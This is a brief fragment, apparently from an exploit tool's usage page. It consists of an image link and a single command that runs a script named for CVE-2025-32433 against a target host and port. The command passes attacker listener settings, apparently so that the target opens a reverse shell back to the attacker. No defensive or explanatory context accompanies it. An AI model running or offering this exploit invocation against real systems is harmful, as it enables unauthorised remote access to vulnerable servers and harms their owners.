 python3 CVE-2025-32433-dbs --rhost <TARGET_IP> --rport <TARGET_PORT> --lhost <ATTACKER_IP> --lport <ATTACKER_PORT>